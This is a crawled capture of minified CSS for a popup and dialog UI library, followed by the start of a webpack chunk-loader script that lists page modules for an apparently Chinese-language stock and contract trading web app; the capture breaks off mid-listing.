z5608eup{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z5608eup{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z5608eanim-up{-webkit-animation-name:z5608eup;animation-name:z5608eup}@-webkit-keyframes z5608eupbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z5608eupbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z5608eanim-upbit{-webkit-animation-name:z5608eupbit;animation-name:z5608eupbit}@keyframes z5608edown{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z5608eanim-down{animation-name:z5608edown}@keyframes z5608edownbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z5608eanim-downbit{animation-name:z5608edownbit}@-webkit-keyframes z5608escale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z5608escale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z5608eanim-scale{-webkit-animation-name:z5608escale;animation-name:z5608escale}@-webkit-keyframes z5608escale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z5608escale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z5608eanim-scaleSpring{-webkit-animation-name:z5608escale-spring;animation-name:z5608escale-spring}@keyframes z5608escalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z5608eanim-scalesmall{animation-name:z5608escalesmall}@keyframes z5608escalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z5608eanim-scalesmall-spring{animation-name:z5608escalesmall-spring}@-webkit-keyframes z5608efadein{0%{opacity:0}100%{opacity:1}}@keyframes z5608efadein{0%{opacity:0}100%{opacity:1}}.z5608eanim-fadein{-webkit-animation-name:z5608efadein;animation-name:z5608efadein}@-webkit-keyframes z5608efadeout{0%{opacity:1}100%{opacity:0}}@keyframes z5608efadeout{0%{opacity:1}100%{opacity:0}}.z5608eanim-fadeout{-webkit-animation-name:z5608efadeout;animation-name:z5608efadeout}.z5608eanim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z5608eshow.z5608eanim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z5608emain,.z5608econtainer{width: auto;}.z5608eheader .z5608enavmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z5608eheader .z5608enav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z5608eheader .menu_r{left:auto;right:0;transform: translate(260px,0);}.z5608enavmenu .z5608enav .z5608enav-item a:hover, .z5608enavmenu .z5608enav .z5608ethis,.z5608enavmenu .z5608enav .z5608ethis a{background: none;color: #333;}.z5608eheader .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z5608eimg-interlaced .image {display: none;}.z5608eimg-interlaced.z5608eimg-interlaced .z5608etimeline-item:before{left:5px;}.z5608eimg-interlaced.z5608eimg-interlaced .z5608etimeline-axis{left: -5px;margin-left: 0;}.z5608etimeline.z5608ey-interlaced .z5608etimeline-item:before {left: 5px;}.z5608etimeline.z5608ey-interlaced .z5608etimeline-axis {left: -5px;margin-left: 0;}.z5608etimeline.z5608ey-interlaced .z5608etimeline-item .z5608etimeline-content {padding:0 0 0 25px!important;}}
.z5608elayer-imgbar,.z5608elayer-imgtit a,.z5608elayer-tab .z5608elayer-title span,.z5608elayer-title{text-overflow:ellipsis;white-space:nowrap}html #z5608ecss-layer{display:none;position:absolute;width:1989px}.z5608elayer,.z5608elayer-shade{position:fixed;_position:absolute;pointer-events:auto}.z5608elayer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z5608elayer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z5608elayer-close{position:absolute}.z5608elayer-content{position:relative}.z5608elayer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z5608elayer-load{background:url(loading-1.gif) center center no-repeat #eee}.z5608elayer-ico{background:url(../images/icon.png) no-repeat}.z5608elayer-btn a,.z5608elayer-dialog .z5608elayer-ico,.z5608elayer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z5608elayer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z5608elayer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z5608elayer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z5608elayer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z5608elayer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z5608elayer-setwin .z5608elayer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z5608elayer-setwin .z5608elayer-min:hover cite{background-color:#2D93CA}.z5608elayer-setwin .z5608elayer-max{background-position:-32px -40px}.z5608elayer-setwin .z5608elayer-max:hover{background-position:-16px -40px}.z5608elayer-setwin .z5608elayer-maxmin{background-position:-65px -40px}.z5608elayer-setwin .z5608elayer-maxmin:hover{background-position:-49px -40px}.z5608elayer-setwin .z5608elayer-close1{background-position:1px -40px;cursor:pointer}.z5608elayer-setwin .z5608elayer-close1:hover{opacity:.7}.z5608elayer-setwin .z5608elayer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z5608elayer-setwin .z5608elayer-close2:hover{background-position:-180px -31px}.z5608elayer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z5608elayer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z5608elayer-btn a:hover{opacity:.9;text-decoration:none}.z5608elayer-btn a:active{opacity:.8}.z5608elayer-btn .z5608elayer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z5608elayer-btn-l{text-align:left}.z5608elayer-btn-c{text-align:center}.z5608elayer-dialog{min-width:300px}.z5608elayer-dialog .z5608elayer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z5608elayer-dialog .z5608elayer-content .z5608elayer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z5608elayer-ico1{background-position:-30px 0}.z5608elayer-ico2{background-position:-60px 0}.z5608elayer-ico3{background-position:-90px 0}.z5608elayer-ico4{background-position:-120px 0}.z5608elayer-ico5{background-position:-150px 0}.z5608elayer-ico6{background-position:-180px 0}.z5608elayer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z5608elayer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z5608elayer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z5608elayer-hui .z5608elayer-content{padding:12px 25px;text-align:center}.z5608elayer-dialog .z5608elayer-padding{padding:20px 20px 20px 55px;text-align:left}.z5608elayer-page .z5608elayer-content{position:relative;overflow:auto}.z5608elayer-iframe .z5608elayer-btn,.z5608elayer-page .z5608elayer-btn{padding-top:10px}.z5608elayer-nobg{background:0 0}.z5608elayer-iframe iframe{display:block;width:100%}.z5608elayer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z5608elayer-loading .z5608elayer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z5608elayer-loading .z5608elayer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z5608elayer-ico16,.z5608elayer-loading .z5608elayer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z5608elayer-tips{background:0 0;box-shadow:none;border:none}.z5608elayer-tips .z5608elayer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z5608elayer-tips .z5608elayer-close{right:-2px;top:-1px}.z5608elayer-tips i.z5608elayer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z5608elayer-tips i.z5608elayer-TipsB,.z5608elayer-tips i.z5608elayer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z5608elayer-tips i.z5608elayer-TipsT{bottom:-8px}.z5608elayer-tips i.z5608elayer-TipsB{top:-8px}.z5608elayer-tips i.z5608elayer-TipsL,.z5608elayer-tips i.z5608elayer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z5608elayer-tips i.z5608elayer-TipsR{left:-8px}.z5608elayer-tips i.z5608elayer-TipsL{right:-8px}.z5608elayer-lan[type=dialog]{min-width:280px}.z5608elayer-lan .z5608elayer-title{background:#4476A7;color:#fff;border:none}.z5608elayer-lan .z5608elayer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z5608elayer-lan .z5608elayer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z5608elayer-lan .z5608elayer-btn .z5608elayer-btn1{background:#C9C5C5}.z5608elayer-molv .z5608elayer-title{background:#009f95;color:#fff;border:none}.z5608elayer-molv .z5608elayer-btn a{background:#009f95;border-color:#009f95}.z5608elayer-molv .z5608elayer-btn .z5608elayer-btn1{background:#92B8B1}.z5608elayer-iconext{background:url(../images/icon-ext.png) no-repeat}.z5608elayer-prompt .z5608elayer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z5608elayer-prompt textarea.z5608elayer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z5608elayer-prompt .z5608elayer-content{padding:20px}.z5608elayer-prompt .z5608elayer-btn{padding-top:0}.z5608elayer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z5608elayer-tab .z5608elayer-title{padding-left:0;overflow:visible}.z5608elayer-tab .z5608elayer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z5608elayer-tab .z5608elayer-title span.z5608ethis{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z5608elayer-tab .z5608elayer-title span:first-child{border-left:none}.z5608elayer-tabmain{line-height:24px;clear:both}.z5608elayer-tabmain .z5608elayer-tabli{display:none}.z5608elayer-tabmain .z5608elayer-tabli.z5608ethis{display:block}.z5608elayer-photos{background:0 0;box-shadow:none}.z5608elayer-photos .z5608elayer-content{overflow:hidden;text-align:center}.z5608elayer-photos .z5608elayer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z5608elayer-imgnext,.z5608elayer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z5608elayer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z5608elayer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z5608elayer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z5608elayer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z5608elayer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z5608elayer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z5608elayer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z5608elayer-imgtit a:hover{color:#fff;text-decoration:underline}.z5608elayer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z5608elayer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z5608ecss-skincodecss{display:none;position:absolute;width:1989px}.z5608ecode-h3,.z5608ecode-view{position:relative;font-size:12px}.z5608ecode-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z5608ecode-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z5608ecode-h3 a{position:absolute;right:10px;top:0;color:#999}.z5608ecode-view .z5608ecode-ol{position:relative;overflow:auto}.z5608ecode-view .z5608ecode-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z5608ecode-view .z5608ecode-ol li:first-child{padding-top:10px}.z5608ecode-view .z5608ecode-ol li:last-child{padding-bottom:10px}.z5608ecode-view pre{margin:0}.z5608ecode-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z5608ecode-notepad .z5608ecode-h3{border-bottom:none}.z5608ecode-notepad .z5608ecode-ol li{background-color:#3F3F3F;border-left:none}.z5608ecode-demo .z5608ecode{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z5608ecode-demo .z5608etab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript
request_url: https://8spuh.com.2wkvq.com.jbbjsq.com:3443/hualin/static/js/index.cc2e0fd1.js
body_size: 24105
content:
(function(n){function e(e){for(var i,r,g=e[0],s=e[1],u=e[2],c=0,l=[];c<g.length;c++)r=g[c],Object.prototype.hasOwnProperty.call(o,r)&&o[r]&&l.push(o[r][0]),o[r]=0;for(i in s)Object.prototype.hasOwnProperty.call(s,i)&&(n[i]=s[i]);p&&p(e);while(l.length)l.shift()();return t.push.apply(t,u||[]),a()}function a(){for(var n,e=0;e<t.length;e++){for(var a=t[e],i=!0,g=1;g<a.length;g++){var s=a[g];0!==o[s]&&(i=!1)}i&&(t.splice(e--,1),n=r(r.s=a[0]))}return n}var i={},o={index:0},t=[];function r(e){if(i[e])return i[e].exports;var a=i[e]={i:e,l:!1,exports:{}};return n[e].call(a.exports,a,a.exports,r),a.l=!0,a.exports}r.e=function(n){var e=[],a=o[n];if(0!==a)if(a)e.push(a[2]);else{var i=new Promise((function(e,i){a=o[n]=[e,i]}));e.push(a[2]=i);var t,g=document.createElement("script");g.charset="utf-8",g.timeout=120,r.nc&&g.setAttribute("nonce",r.nc),g.src=function(n){return r.p+"static/js/"+({"pages-consult-amount":"pages-consult-amount","pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62":"pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62","pages-consult-append":"pages-consult-append","pages-consult-expand":"pages-consult-expand","pages-consult-profit":"pages-consult-profit","pages-consult-renew":"pages-consult-renew","pages-index-contract~pages-index-heyueDetail~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-~979cfdb7":"pages-index-contract~pages-index-heyueDetail~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-~979cfdb7","pages-index-contract":"pages-index-contract","pages-index-heyueDetail":"pages-index-heyueDetail","pages-index-index~pagesD-navPage-index":"pages-index-index~pagesD-navPage-index","pages-index-index":"pages-index-index","pagesB-gupiao-chongzhi":"pagesB-gupiao-chongzhi","pagesB-gupiao-tixian":"pagesB-gupiao-tixian","pages-index-loadAnimation":"pages-index-loadAnimation","pages-index-my":"pages-index-my","pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e":"pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e","pagesB-gupiao-gMHeyueDetail":"pagesB-gupiao-gMHeyueDetail","pagesB-gupiao-heyueDetail":"pagesB-gupiao-heyueDetail","pages-index-stockMarket":"pages-index-stockMarket","pagesB-function-appDown":"pagesB-function-appDown","pagesB-function-chatPage":"pagesB-function-chatPage","pagesB-function-yingBaby":"pagesB-function-yingBaby","pagesB-gupiao-dailiCenter":"pagesB-gupiao-dailiCenter","pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292":"pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292","pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder":"pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder","pagesB-gupiao-heyueMoneyMinxi":"pagesB-gupiao-heyueMoneyMinxi","pagesB-order-yingOrder":"pagesB-order-yingOrder","pagesB-gupiao-dailiList~pagesB-gupiao-hyjlMinxi~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pages~8d8dd672":"pagesB-gupiao-dailiList~pagesB-gupiao-hyjlMinxi~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pages~8d8dd672","pagesB-gupiao-dailiList":"pagesB-gupiao-dailiList","pagesB-gupiao-moneyMinxi":"pagesB-gupiao-moneyMinxi","pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzD~0bed13d7":"pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzD~0bed13d7","pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi":"pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi","pagesB-gupiao-gMZixuanJiaoyi":"pagesB-gupiao-gMZixuanJiaoyi","pagesB-gupiao-gupiaoDetail":"pagesB-gupiao-gupiaoDetail","pagesB-gupiao-gzDetail":"pagesB-gupiao-gzDetail","pagesB-gupiao-zixuanJiaoyi":"pagesB-gupiao-zixuanJiaoyi","pagesB-setting-newsSetting":"pagesB-setting-newsSetting","pagesB-gupiao-gMJiaoyiPage":"pagesB-gupiao-gMJiaoyiPage","pagesB-gupiao-jiaoyiPage":"pagesB-gupiao-jiaoyiPage","pagesB-gupiao-gMhistoryheyueDetail":"pagesB-gupiao-gMhistoryheyueDetail","pagesB-gupiao-gMorderDetail":"pagesB-gupiao-gMorderDetail","pagesB-gupiao-heyueApply":"pagesB-gupiao-heyueApply","pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7":"pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7","pagesB-login-login":"pagesB-login-login","pagesB-login-signIn":"pagesB-login-signIn","pagesB-my-addSanFang":"pagesB-my-addSanFang","pagesB-my-userInfo":"pagesB-my-userInfo","pagesB-setting-anquanSetting":"pagesB-setting-anquanSetting","pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8":"pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8","pagesD-navPage-index":"pagesD-navPage-index","pagesD-navPage-aboutUs":"pagesD-navPage-aboutUs","pagesD-navPage-activePage":"pagesD-navPage-activePage","pagesD-navPage-agent":"pagesD-navPage-agent","pagesD-navPage-allocation":"pagesD-navPage-allocation","pagesD-navPage-download":"pagesD-navPage-download","pagesD-navPage-helpContent":"pagesD-navPage-helpContent","pages-consult-historys":"pages-consult-historys","pages-index-home":"pages-index-home","pages-index-marketConditions":"pages-index-marketConditions","pages-index-news":"pages-index-news","pagesB-gupiao-hyjlMinxi":"pagesB-gupiao-hyjlMinxi","pagesB-my-moneyRecord":"pagesB-my-moneyRecord","pagesB-gupiao-gupiaoBang":"pagesB-gupiao-gupiaoBang","pagesB-gupiao-guzhiList":"pagesB-gupiao-guzhiList","pagesB-gupiao-lixiQuan":"pagesB-gupiao-lixiQuan","pagesB-my-taskPage":"pagesB-my-taskPage","pagesB-function-articlePage":"pagesB-function-articlePage","pagesB-function-free":"pagesB-function-free","pagesB-function-kefuPage":"pagesB-function-kefuPage","pagesB-function-lineselection":"pagesB-function-lineselection","pagesB-function-orderDetail":"pagesB-function-orderDetail","pagesB-function-webView":"pagesB-function-webView","pagesB-my-systemNews":"pagesB-my-systemNews","pagesB-gupiao-exchange_rate":"pagesB-gupiao-exchange_rate","pagesB-gupiao-gMheyueList":"pagesB-gupiao-gMheyueList","pagesB-gupiao-gMmingxiDetail":"pagesB-gupiao-gMmingxiDetail","pagesB-gupiao-gainianPage":"pagesB-gupiao-gainianPage","pagesB-gupiao-guzhiOrderDetail":"pagesB-gupiao-guzhiOrderDetail","pagesB-gupiao-hangyePage":"pagesB-gupiao-hangyePage","pagesB-gupiao-heyueCheDanList":"pagesB-gupiao-heyueCheDanList","pagesB-gupiao-heyueChengjiaoList":"pagesB-gupiao-heyueChengjiaoList","pagesB-gupiao-heyueErrorList":"pagesB-gupiao-heyueErrorList","pagesB-gupiao-hotGGpage":"pagesB-gupiao-hotGGpage","pagesB-gupiao-hotGPpage":"pagesB-gupiao-hotGPpage","pagesB-gupiao-lixiQuanDetail":"pagesB-gupiao-lixiQuanDetail","pagesB-gupiao-lixililv":"pagesB-gupiao-lixililv","pagesB-gupiao-mingxiDetail":"pagesB-gupiao-mingxiDetail","pagesB-gupiao-newsDetail":"pagesB-gupiao-newsDetail","pagesB-gupiao-orderDetail":"pagesB-gupiao-orderDetail","pagesB-gupiao-raffle":"pagesB-gupiao-raffle","pagesB-gupiao-searchPage":"pagesB-gupiao-searchPage","pagesB-gupiao-winRecord":"pagesB-gupiao-winRecord","pagesB-login-forget":"pagesB-login-forget","pagesB-setting-newPhone":"pagesB-setting-newPhone","pagesB-setting-setLoginPassword":"pagesB-setting-setLoginPassword","pagesB-my-activeCenter":"pagesB-my-activeCenter","pagesB-my-activeDetail":"pagesB-my-activeDetail","pagesB-my-addBankCard":"pagesB-my-addBankCard","pagesB-my-cardPage":"pagesB-my-cardPage","pagesB-my-choujiang":"pagesB-my-choujiang","pagesB-my-contextPage":"pagesB-my-contextPage","pagesB-my-helpCenter":"pagesB-my-helpCenter","pagesB-my-invitePage":"pagesB-my-invitePage","pagesB-my-jygzPage":"pagesB-my-jygzPage","pagesB-my-mingxiDetail":"pagesB-my-mingxiD